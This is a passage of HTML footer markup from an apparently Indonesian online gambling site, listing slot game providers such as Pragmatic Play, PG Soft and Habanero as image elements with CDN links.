                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/firefox.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/firefox.png?v=20250529" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/firefox.png?v=20250529" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/firefox-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/firefox-active.png?v=20250529" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/firefox-active.png?v=20250529" width="41" /></picture>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <hr class="footer-separator" />
            <div class="row">
                <div class="col-md-12">
                    <p class="footer-section-title">
                        Platform Penyedia Layanan
                    </p>
                        <fieldset class="provider-container">
                            <legend>
                                Slots
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7-active.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70-active.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-9.png?v=20250529" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-9.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-9-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-9-active.png?v=20250529" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-9-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-40.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-40.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-40-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-40-active.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-40-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-112.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-112.png?v=20250529" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-112.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-112-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-112-active.png?v=20250529" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-112-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98-active.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-92.png?v=20250529" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-92.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-92-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-92-active.png?v=20250529" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-92-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-16.png?v=20250529" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-16.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-16-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-16-active.png?v=20250529" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-16-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-114.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-114.png?v=20250529" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-114.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-114-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-114-active.png?v=20250529" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-114-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-2.png?v=20250529" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-2.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-2-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-2-active.png?v=20250529" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-2-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29-active.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116-active.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-110.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-110.png?v=20250529" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-110.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-110-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-110-active.png?v=20250529" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-110-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-115.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-115.png?v=20250529" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-115.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-115-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-115-active.png?v=20250529" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-115-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72-active.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-54.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-54.png?v=20250529" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-54.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-54-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-54-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-54-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108-active.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-87.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-87.png?v=20250529" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-87.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-87-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-87-active.png?v=20250529" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-87-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51-active.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-65.png?v=20250529" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-65.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-65-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-65-active.png?v=20250529" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-65-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118-active.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73-active.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-75.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-75.png?v=20250529" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-75.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-75-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-75-active.png?v=20250529" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-75-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-50.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-50.png?v=20250529" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-50.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-50-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-50-active.png?v=20250529" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-50-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77.png?v=20250529" width="130" /></picture>
